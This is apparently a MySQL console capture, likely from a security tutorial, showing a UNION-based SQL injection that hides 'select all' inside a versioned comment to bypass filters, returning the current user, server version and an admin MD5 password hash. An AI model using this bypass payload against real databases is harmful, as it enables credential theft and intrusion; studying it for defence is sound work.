 mysql> select user,password from users where user_id=1 union/*!12342
    -> select all*/user(),version() from users;
+----------------+----------------------------------+
| user           | password                         |
+----------------+----------------------------------+
| admin          | 5f4dcc3b5aa765d61d8327deb882cf99 |
| root@localhost | 5.5.42-log                       |
+----------------+----------------------------------+
2 rows in set (0.01 sec)